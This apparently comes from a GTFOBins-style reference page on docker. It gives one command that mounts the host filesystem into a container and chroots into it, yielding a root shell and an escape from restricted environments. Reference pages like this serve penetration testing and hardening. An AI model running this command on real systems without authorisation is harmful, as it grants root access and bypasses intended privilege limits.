 .. / docker Star
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh